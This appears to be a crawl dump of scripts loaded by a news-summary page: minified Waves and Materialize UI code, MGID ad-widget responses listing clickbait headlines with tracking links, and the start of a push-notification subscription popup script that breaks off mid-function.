d="mousemove"===t.type?2500:c.duration;f["-webkit-transition-duration"]=d+"ms",f["-moz-transition-duration"]=d+"ms",f["-o-transition-duration"]=d+"ms",f["transition-duration"]=d+"ms",n.setAttribute("style",u(f))},hide:function(t,e){e=e||this;for(var i=e.getElementsByClassName("waves-rippling"),n=0,s=i.length;s>n;n++)d(t,e,i[n])}},f={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),s=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+s+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}},p={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&p.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?p.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){p.touches&&(p.touches-=1)},500)}};return t.init=function(t){var e=document.body;t=t||{},"duration"in t&&(c.duration=t.duration),"delay"in t&&(c.delay=t.delay),n&&(e.addEventListener("touchstart",v,!1),e.addEventListener("touchcancel",p.registerEvent,!1),e.addEventListener("touchend",p.registerEvent,!1)),e.addEventListener("mousedown",v,!1)},t.attach=function(t,e){t=l(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var n,s,a=0,o=t.length;o>a;a++)n=t[a],s=n.tagName.toLowerCase(),-1!==["input","img"].indexOf(s)&&(f[s](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){t=l(t);var i=t.length;if(e=e||{},e.wait=e.wait||0,e.position=e.position||null,i)for(var n,s,a,o={},r=0,u={type:"mousedown",button:1},f=function(t,e){return function(){c.hide(t,e)}};i>r;r++)if(n=t[r],s=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},a=h(n),o.x=a.left+s.x,o.y=a.top+s.y,u.pageX=o.x,u.pageY=o.y,c.show(u,n),e.wait>=0&&null!==e.wait){var d={type:"mouseup",button:1};setTimeout(f(d,n),e.wait)}},t.calm=function(t){t=l(t);for(var e={type:"mouseup",button:1},i=0,n=t.length;n>i;i++)c.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn, .btn-floating",["waves-light"]),Waves.attach(".view .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a, .nav-icons li a, .navbar form, .nav-tabs .nav-item",["waves-light"]),Waves.attach(".navbar-brand",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item .page-link",["waves-effect"]),Waves.init(),function(t){t(document).ready(function(){function s(e){var n=e.css("font-family"),s=e.css("font-size");s&&i.css("font-size",s),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(e.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),e.is(":visible")?i.css("width",e.width()):i.css("width",t(window).width()/2),e.css("height",i.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",e,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active"),validate_field(t(this))}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(i){var n=t(i.target);n.is("form")&&(n.find(e).removeClass("valid").removeClass("invalid"),n.find(e).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",e,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",e,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active"),validate_field(e)}),validate_field=function(t){var e=void 0!==t.attr("length"),i=parseInt(t.attr("length")),n=t.val().length;0===t.val().length&&t[0].validity.badInput===!1?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&i>n||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};var i=t(".hiddendiv").first();i.length||(i=t('<div class="hiddendiv common"></div>'),t("body").append(i));var n=".materialize-textarea";t(n).each(function(){var e=t(this);e.val().length&&s(e)}),t("body").on("keyup keydown",n,function(){s(t(this))})})}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6971585d-041a6&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769035869955925269359&pvid=9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=e10914d8-5f45-4809-bc67-78314deb31c7&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6001&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fbv2x7l&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAl-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l
body_size: 1222
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIQ47nZ8dMsrZu7stMFJpe6hCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sIOh5-nJbOJeWrbfTfaR9",{"i":"https://s-img.mgid.com/g/15119514/328x328/-/[base64].webp?v=1769035870-rBINBpRUhnXFAtEWi8TcBReFFbWVwX8FO2505irmwv8","l":"https://clck.mgid.com/ghits/15119514/i/5518907/0/pp/1/1?h=j5OVGfb_sCZ8-aFsYDZqIQ47nZ8dMsrZu7stMFJpe6hCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sIOh5-nJbOJeWrbfTfaR9&rid=add0c692-f71b-11f0-8681-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"add0ead4-f71b-11f0-8681-d404e6f97680","crid":"15119514"}],
["Brainberries","20209336","1","10 Disgusting Foods Europeans Like To Eat","","0","","","","j5OVGfb_sCZ8-aFsYDZqIQgBsDhOx7nd4Nc1cJJGCMBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0c_3wF1ky8X3FSHzbAum2j",{"i":"https://s-img.mgid.com/g/20209336/328x328/0x0x429x429/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0LzM4NjdjZjFhYjExMjc2MDk1MTdlMDU1NmU5NWQxMjFjLmpwZWc.webp?v=1769035870-Ewf2yLhTxKNz4NXPwpwRsrF1zXMhucYThVVIl6pxNJI","l":"https://clck.mgid.com/ghits/20209336/i/5518907/0/pp/2/1?h=j5OVGfb_sCZ8-aFsYDZqIQgBsDhOx7nd4Nc1cJJGCMBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0c_3wF1ky8X3FSHzbAum2j&rid=add0c692-f71b-11f0-8681-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-disgusting-foods-westerners-enjoy-eating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"add0ead8-f71b-11f0-8681-d404e6f97680","crid":"20209336"}],
["Herbeauty","24239331","1","Why Meghan's Netflix Series Has Viewers Divided","","0","","","","j5OVGfb_sCZ8-aFsYDZqIR_oHvGQdVb_yNhBRuEEzKQUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1KyC4keBIFMHGtFFsaSML-",{"i":"https://s-img.mgid.com/g/24239331/328x328/-/[base64].webp?v=1769035870-gCiIyfV2L0CBSx_RnEH6OcLZ_RfPpHgPQ08JQi1gr6A","l":"https://clck.mgid.com/ghits/24239331/i/5518907/0/pp/3/1?h=j5OVGfb_sCZ8-aFsYDZqIR_oHvGQdVb_yNhBRuEEzKQUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1KyC4keBIFMHGtFFsaSML-&rid=add0c692-f71b-11f0-8681-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/meghan-markle-shamelessly-flexes-her-wealth-sparking-major-backlash/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"add0eada-f71b-11f0-8681-d404e6f97680","crid":"24239331"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"add0c692-f71b-11f0-8681-d404e6f97680","pvid":"9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985","iv":10,"brid":32,"muidn":"q0las-eIO9Pe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6971585c-06364&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769035869834657506884&pvid=9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f9f390ce-4f04-452a-b765-e8630bfc6f91&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5880&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fbv2x7l&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAl-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l
body_size: 3150
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","16261803","1","Who Is Most Likely To Be The Next James Bond?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIbzxUvyyMlOvBXiML_PXkEIapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24mYXBucnACaDqpWoIUEbr",{"i":"https://s-img.mgid.com/g/16261803/492x328/-/[base64].webp?v=1769035870-Kr-yAMoKAY3-1f6qS-79eZFt1ofZUmOd7sZFwJNMRaQ","l":"https://clck.mgid.com/ghits/16261803/i/5526698/0/pp/1/1?h=j5OVGfb_sCZ8-aFsYDZqIbzxUvyyMlOvBXiML_PXkEIapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24mYXBucnACaDqpWoIUEbr&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"adc50e2e-f71b-11f0-b300-d404e6f98490","crid":"16261803"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIQMNZ12zXyehRM8KxP6Ywtt5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3rJPm9zh6F5aSvJD6qcqvY",{"i":"https://s-img.mgid.com/g/16010963/492x328/-/[base64].webp?v=1769035870-JokkpVGdhYiR4_1iOc3FloF-Pr3dh-fLTWMhKhnnSaA","l":"https://clck.mgid.com/ghits/16010963/i/5526698/0/pp/2/1?h=j5OVGfb_sCZ8-aFsYDZqIQMNZ12zXyehRM8KxP6Ywtt5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3rJPm9zh6F5aSvJD6qcqvY&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"adc50e36-f71b-11f0-b300-d404e6f98490","crid":"16010963"}],
["Brainberries","14649878","1","Your Taste Buds Won't Believe These Pies From TV Shows and Movies","","0","","","","j5OVGfb_sCZ8-aFsYDZqIU5aOgMXTY4oqfWUG-E3FJueXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zTFg8Yk4018NojJp4JVWV",{"i":"https://s-img.mgid.com/g/14649878/492x328/-/[base64].webp?v=1769035870-UfaAkIQ4iTQJWNl22ybqhhIvRW0v16f2mzbX7CjaGZ8","l":"https://clck.mgid.com/ghits/14649878/i/5526698/0/pp/3/1?h=j5OVGfb_sCZ8-aFsYDZqIU5aOgMXTY4oqfWUG-E3FJueXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zTFg8Yk4018NojJp4JVWV&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-iconic-pies-from-tv-shows-and-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"adc50e42-f71b-11f0-b300-d404e6f98490","crid":"14649878"}],
["Brainberries","14137486","1","The Good Old Days: '00s Iconic Actors And Actresses","","0","","","","j5OVGfb_sCZ8-aFsYDZqIfRfKLveClzPaq7IS5gfLf4q5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0DBH1GdxZNGUYVtugjQeQX",{"i":"https://s-img.mgid.com/g/14137486/492x328/-/[base64].webp?v=1769035870-x7_It2doawusQ0i9n2U48GtEsVAcSO1hsepn3i9DKhs","l":"https://clck.mgid.com/ghits/14137486/i/5526698/0/pp/4/1?h=j5OVGfb_sCZ8-aFsYDZqIfRfKLveClzPaq7IS5gfLf4q5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0DBH1GdxZNGUYVtugjQeQX&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/then-and-now-iconic-actors-and-actresses-from-the-00s/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"adc50e54-f71b-11f0-b300-d404e6f98490","crid":"14137486"}],
["Herbeauty","14137446","1","Which Nations Are The Most Beauty-obsessed?","","0","","","","j5OVGfb_sCZ8-aFsYDZqIXzmnbClNWYAmaqNBy9tD1mV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20FGpDv6mFLqnQFTBrq9Q9",{"i":"https://s-img.mgid.com/g/14137446/492x328/-/[base64].webp?v=1769035870-n7JQWh88govgpSj55VvrmKFY3oSby4tk7psEH0Tns5Y","l":"https://clck.mgid.com/ghits/14137446/i/5526698/0/pp/5/1?h=j5OVGfb_sCZ8-aFsYDZqIXzmnbClNWYAmaqNBy9tD1mV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20FGpDv6mFLqnQFTBrq9Q9&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/top-10-most-beauty-obsessed-countries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"adc50e56-f71b-11f0-b300-d404e6f98490","crid":"14137446"}],
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","j5OVGfb_sCZ8-aFsYDZqIaEFstzn2l8cSBTzyrQGE857gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17x-ULPoaq8E41Ch3__Yub",{"i":"https://s-img.mgid.com/g/13785878/492x328/-/[base64].webp?v=1769035870-XOdaU6VA26fgo0VSM07BAXVqlWuoGIkYzu8RVq8yt4E","l":"https://clck.mgid.com/ghits/13785878/i/5526698/0/pp/6/1?h=j5OVGfb_sCZ8-aFsYDZqIaEFstzn2l8cSBTzyrQGE857gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17x-ULPoaq8E41Ch3__Yub&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-movies-to-help-the-west-understand-why-ukraine-will-not-lose-to-russia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"adc50e58-f71b-11f0-b300-d404e6f98490","crid":"13785878"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","j5OVGfb_sCZ8-aFsYDZqIbfAehTADJFeZxUXLWImZ0ZJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw211gQgguO8YTLqVOm6BNka",{"i":"https://s-img.mgid.com/g/14723665/492x328/-/[base64].webp?v=1769035870-TeFgrm1JzD93KUlhJ70P_OfLmVVXTvV7dfjFQeAj5U8","l":"https://clck.mgid.com/ghits/14723665/i/5526698/0/pp/7/1?h=j5OVGfb_sCZ8-aFsYDZqIbfAehTADJFeZxUXLWImZ0ZJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw211gQgguO8YTLqVOm6BNka&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"adc50e5b-f71b-11f0-b300-d404e6f98490","crid":"14723665"}],
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","j5OVGfb_sCZ8-aFsYDZqIcmdLk52e7d4PGgMDS_hfYUjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1pTo4JZjtEH81eDDc6UoBJ",{"i":"https://s-img.mgid.com/g/16010942/492x328/-/[base64].webp?v=1769035870-sZw_VlhahcxyI7pCSadgAtLtscMjZR9G24g-K3Q5L3Y","l":"https://clck.mgid.com/ghits/16010942/i/5526698/0/pp/8/1?h=j5OVGfb_sCZ8-aFsYDZqIcmdLk52e7d4PGgMDS_hfYUjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1pTo4JZjtEH81eDDc6UoBJ&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"adc50e5e-f71b-11f0-b300-d404e6f98490","crid":"16010942"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","j5OVGfb_sCZ8-aFsYDZqIaHaZm1dbPowpPVIYGazDlubKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yh3T6bTxanX3980GTu65q",{"i":"https://s-img.mgid.com/g/8603792/492x328/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769035870-3mJR3-rtkSh6wl0iLCDT_32Yu96tPRVERRwdj8txCzA","l":"https://clck.mgid.com/ghits/8603792/i/5526698/0/pp/9/1?h=j5OVGfb_sCZ8-aFsYDZqIaHaZm1dbPowpPVIYGazDlubKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yh3T6bTxanX3980GTu65q&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"adc50e60-f71b-11f0-b300-d404e6f98490","crid":"8603792"}],
["Brainberries","3805639","1","17 Mind-Blowing Makeovers By Makeup Artist Vanessa Davis","","0","","","","j5OVGfb_sCZ8-aFsYDZqISDVoY05bgBzcBWxazzpuGYCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XuvAiL8MIJCT1Mgj51ACJ",{"i":"https://s-img.mgid.com/g/3805639/492x328/0x153x900x600/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzViNTdhOTNjMDgxYTg0MzI0MzVkOGE5Mjc1OGM4ZWJiLmpwZWc.webp?v=1769035870-FnAqjiBUalM6zmVHYBW6CQwVX8kMFNivj5gtLBgmzNc","l":"https://clck.mgid.com/ghits/3805639/i/5526698/0/pp/10/1?h=j5OVGfb_sCZ8-aFsYDZqISDVoY05bgBzcBWxazzpuGYCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XuvAiL8MIJCT1Mgj51ACJ&rid=adc4e644-f71b-11f0-b300-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0las-eIO9Pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/17-fantastical-makeovers-by-vanessa-davis/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"adc50e61-f71b-11f0-b300-d404e6f98490","crid":"3805639"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"adc4e644-f71b-11f0-b300-d404e6f98490","pvid":"9d0f8603-2a4c-4cc2-bb07-1cf75cbbd985","iv":10,"brid":32,"muidn":"q0las-eIO9Pe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js
body_size: 700
content:
/* Скрипт подкиски для http сайтов */
(function (storage) {
    'use strict';

    var Modal = function () {
        this.modalList = function () {
            return ['modal-en', 'modal2-en']
        };

        this.show = function () {
            if (this.element) {
                this.element.style.display = 'block';
            } else {
                this.create(this.show.bind(this));
            }
        };

        this.hide = function () {
            if (!this.element) {
                this.element = document.getElementById('mn-subscribe-popup');
            }
            this.element.style.display = 'none';
        };

        this.create = function (callback) {
            var template = currentScript.getAttribute('data-template');
            if (this.modalList().indexOf(template) === -1) {
                template = 'modal-en';
            }

            fetch(scriptUrl + '/' + template + '.html?t=1.0.0').then(function (response) {
                if (response.ok) {
                    return response.text();
                }
            }).then(function (data) {
                document.body.insertAdjacentHTML('beforeend', data);
                document.getElementById('mn-title-domain').innerText = location.hostname;
                this.element = document.getElementById('mn-subscribe-popup');

                var successButton = document.getElementsByClassName('mn-button mn-button-success')[0];
                successButton.onclick = this.allow;

                var cancelButton = document.getElementsByClassName('mn-button mn-button-cancel')[0];
                cancelButton.onclick = this.cancel;

                callback();
            }.bind(this));
        };

        this.allow = function () {
            window.open(
                getSubscribeDomainName(),
                '_blank',
                'toolbar=1,scrollbars=1,location=0,statusbar=0,menubar=1,resizable=1,width=520,height=500,left=500,top=200'
            );
        };

        this.cancel = function () {
            storage.setItem('mn-cancel-time', new Date().toString());
            this.hide();
        }.bind(this);
    };

    var getScriptUrl = function (url) {
